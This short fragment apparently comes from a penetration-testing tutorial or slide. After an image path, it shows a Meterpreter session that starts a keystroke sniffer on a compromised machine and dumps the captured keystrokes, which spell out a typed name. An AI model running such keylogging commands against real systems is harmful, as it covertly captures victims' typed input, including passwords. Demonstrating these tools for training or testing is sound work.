 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
hello my name is s<Caps Lock>ANDIP<^H><^H><^H><^H><^H><^H>SANDIP
meterpreter >